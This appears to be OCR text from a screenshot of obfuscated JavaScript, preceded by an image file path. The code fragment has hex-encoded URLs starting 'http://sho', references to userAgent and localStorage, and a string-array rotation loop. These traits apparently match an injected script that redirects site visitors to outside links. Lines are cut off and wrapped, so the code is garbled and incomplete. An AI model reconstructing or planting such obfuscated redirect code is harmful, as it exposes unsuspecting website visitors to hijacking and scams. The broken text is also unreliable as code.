
_0x10c8(){const _0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2
hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','1
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8
_0x2e2ad3['push'](_0x2e2ad3['shift']